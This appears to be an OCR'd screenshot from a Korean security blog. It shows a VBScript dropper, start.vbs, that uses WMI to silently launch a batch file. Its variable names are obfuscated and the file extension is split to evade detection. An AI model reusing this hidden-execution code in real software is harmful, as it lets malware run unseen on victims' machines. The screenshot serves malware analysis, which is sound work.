 C:₩Users₩Public₩documents₩start.vbs - Notepad++
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 Plugins Window ?
start.vbs 25711309.bat 15549973.bat 32940024.bat 37101486.bat 39470406.bat 99658464.bat
1 Set wmStart = GetObject("winmgmts:win32_ProcessStartup")
2 Set objConfig = wmStart.SpawnInstance_
3 objConfig.ShowWindow = 0
4 AKRzCRohOfDcKWGe = Left(WScript.ScriptFullName, InstrRev(WScript.ScriptFullName, "\") - 1)
5 Set wmObj = GetObject("winmgmts:win32_process")
6 res = wmObj.Create(AKRzCRohOfDcKWGe & "\25711309.b" & "at", Null, objConfig, pid)
7 Set wmObj = Nothing
8 Set objConfig = Nothing
9 Set wmStart = Nothing
꿈을 꾸는파랑새
wezard4u.tistory.com